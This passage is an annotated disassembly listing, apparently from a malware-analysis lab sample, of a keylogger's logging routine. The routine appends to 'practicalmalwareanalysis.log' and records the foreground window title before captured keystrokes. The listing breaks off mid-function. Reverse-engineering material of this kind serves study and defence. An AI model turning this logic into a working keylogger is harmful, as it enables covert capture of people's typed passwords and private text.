 890: writeLog (CHAR capturedChar);
; var LPCVOID var_ch @ ebp-0xc
; var HANDLE hObject @ ebp-0x8
; var LPDWORD lpNumberOfBytesWritten @ ebp-0x4
; arg CHAR capturedChar @ ebp+0x8
0x004010c7 push ebp
0x004010c8 mov ebp, esp
0x004010ca sub esp, 0xc
0x004010cd mov dword [lpNumberOfBytesWritten], 0
0x004010d4 push 0
0x004010d6 push 0x80 ; 128
0x004010db push 4 ; 4
0x004010dd push 0
0x004010df push 2 ; 2
0x004010e1 push 0x40000000
0x004010e6 push str.practicalmalwareanalysis.log ; 0x405054 ; LPCSTR lpFileName
0x004010eb call dword [CreateFileA] ; 0x404014 ; HANDLE CreateFileA(LPCSTR lpFileName, DWORD dwDesiredAccess, DWORD dwShareMode, LPSECURITY_ATTRIBUTES lpSecurityAttributes, DWORD dwCr
0x004010f1 mov dword [hObject], eax
0x004010f4 cmp dword [hObject], 0xffffffff
0x004010f8 jne 0x4010ff
0x004010fa jmp 0x40143d
0x004010ff push 2 ; 2
0x00401101 push 0
0x00401103 push 0 ; LONG lDistanceToMove
0x00401105 mov eax, dword [hObject]
0x00401108 push eax ; HANDLE hFile
0x00401109 call dword [SetFilePointer] ; 0x404010 ; DWORD SetFilePointer(HANDLE hFile, LONG lDistanceToMove, PLONG lpDistanceToMoveHigh, DWORD dwMoveMethod)
0x0040110f push 0x400 ; 1024
0x00401114 push 0x405750 ; 'PW@' ; LPSTR lpString
0x00401119 call dword [GetForegroundWindow] ; 0x4040a4 ; HWND GetForegroundWindow(void)
0x0040111f push eax ; HWND hWnd
0x00401120 call dword [GetWindowTextA] ; 0x4040a8 ; int GetWindowTextA(HWND hWnd, LPSTR lpString, int nMaxCount)
0x00401126 push 0x405750 ; 'PW@' ; int32_t arg_8h
0x0040112b push 0x405350 ; 'PS@' ; int32_t arg_4h
0x00401130 call fcn.004016d0
0x00401135 add esp, 8
0x00401138 test eax, eax
0x0040113a je 0x4011ab
0x0040113c push 0
0x0040113e lea ecx, [lpNumberOfBytesWritten]
0x00401141 push ecx
0x00401142 push 0xc ; 12
0x00401144 push str.Window: ; 0x405030 ; LPCVOID lpBuffer
0x00401149 mov edx, dword [hObject]
0x0040114c push edx ; HANDLE hFile
0x0040114d call dword [WriteFile] ; 0x40400c ; BOOL WriteFile(HANDLE hFile, LPCVOID lpBuffer, DWORD nNumberOfBytesToWrite, LPDWORD lpNumberOfBytesWritten, LPOVERLAPPED lpOverlapped)